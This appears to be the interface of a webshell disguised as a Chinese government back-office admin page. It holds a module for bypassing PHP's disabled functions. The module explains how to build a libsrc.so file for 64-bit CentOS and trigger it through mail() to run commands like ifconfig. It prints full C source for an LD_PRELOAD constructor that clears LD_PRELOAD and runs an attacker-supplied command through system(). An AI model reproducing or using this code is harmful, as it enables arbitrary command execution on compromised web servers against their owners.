 后台管理系统
首页
信息公开
文件督查
社会保障
在线访谈
数据查询
便民服务
招标投标
退出登录
本模块仅实现centos版64位so文件自动生成，其他请自行补充，将自己编译的so文件命名为libsrc.so放至
同目录下可直接调用，C程序源码如下，其他需求请自行修改。
使用mail函数 32位 执行命令： ifconfig 执行
C程序源代码
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
extern char** environ;
__attribute__ ((__constructor__)) void preload (void)
{
    const char* cmdline = getenv("CDL");
    int i;
    for (i = 0; environ[i]; ++i) {
        if (strstr(environ[i], "LD_PRELOAD")) {
            environ[i][0] = '\0';
        }
    }
    system(cmdline);
}